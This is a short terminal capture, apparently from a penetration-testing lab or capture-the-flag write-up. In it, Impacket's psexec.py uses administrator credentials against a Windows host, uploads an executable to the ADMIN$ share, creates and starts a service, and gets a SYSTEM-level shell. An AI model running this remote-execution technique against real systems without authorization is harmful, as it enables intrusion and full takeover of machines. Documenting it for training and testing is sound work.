 ❯ python3 psexec.py administrator@10.129.243.236
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.243.236.....
[*] Found writable share ADMIN$
[*] Uploading file ErYRZUAB.exe
[*] Opening SVCManager on 10.129.243.236.....
[*] Creating service MSCK on 10.129.243.236.....
[*] Starting service MSCK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>